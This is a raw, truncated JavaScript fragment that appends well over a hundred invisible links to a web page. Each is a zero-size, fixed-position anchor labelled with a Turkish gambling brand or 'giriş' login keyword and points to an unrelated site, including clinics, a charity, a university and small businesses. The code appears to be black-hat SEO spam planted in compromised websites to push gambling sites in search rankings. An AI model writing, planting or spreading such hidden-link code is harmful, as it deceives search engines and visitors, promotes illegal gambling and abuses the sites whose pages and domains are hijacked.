    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://www.excelenvirotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nhakhoabella.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://www.post.tm/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.zoaroutdoor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.kimstim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://kychristmastree.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ars.unila.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cafutahwing.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://jasbindarsingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alaskaflyout.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alaskaflyout.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://prefab.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://velloorkonamkavilbhagavathytemple.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.phytsproduction.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://spacsc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://larutadelparto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://tr.marsbahis-mobiladres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://leader-cosmetics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino güncel giriş");
    a.appendChild(linkText);
    a.title = "vdcasino güncel giriş";
    a.href = "https://leader-cosmetics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://tek1it.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://tek1it.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://neurononeuro.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://designglow.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.kingsconsultancy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://martinssconsultant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://prodejvlasu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://gardomlake.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("google hit botu");
    a.appendChild(linkText);
    a.title = "google hit botu";
    a.href = "https://hatebeinsober.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gigilli.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://miskets.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://worldprivatechefs.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://seo1ranking.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://6avenuetailor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://cancercelebrity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://kyhorses.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://cyraacs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://houstonstudio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://www.ghisi.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://ootheday.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://ishchenko.pro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://blog.atmaplatforma.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://sunwaylagoon.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://www.spinclabs.tech";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://funerariamicelli.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://l2capital.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://jpsecurityagency.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgit");
    a.appendChild(linkText);
    a.title = "betgit";
    a.href = "https://kopytarget.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://contasencilla.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://happyworldfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://voteignacio.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.title = "roketbet";
    a.href = "https://rsenterprisec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betine");
    a.appendChild(linkText);
    a.title = "betine";
    a.href = "https://www.donaplatemachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://jpbazaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://liiago.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://telcominternet.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://www.metrox-plast.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://sdpa.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://kiburtech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://kiburtech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://blueoceanwebhosting.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://peoplepakistan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://funcentral.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://www.teammana.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://rhymerecords.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.knrglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio güncel giriş");
    a.appendChild(linkText);
    a.title = "betcio güncel giriş";
    a.href = "https://sifnos.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet giriş");
    a.appendChild(linkText);
    a.title = "alobet giriş";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hazzles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet güncel giriş");
    a.appendChild(linkText);
    a.title = "alobet güncel giriş";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://intransittech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.autorocha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://clinicadelcarmen.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
